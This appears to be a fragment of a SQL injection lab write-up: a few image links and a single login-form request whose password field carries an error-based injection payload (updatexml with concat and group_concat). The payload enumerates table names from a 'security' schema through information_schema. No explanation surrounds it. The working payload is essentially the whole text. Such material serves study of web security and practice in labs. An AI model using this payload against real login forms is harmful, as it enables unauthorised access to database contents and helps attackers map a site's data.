 uname=admin&passwd=1'and updatexml(1,concat(0x23,(select group_concat(table_name) from information_schema.tables where table_schema='security')),1)#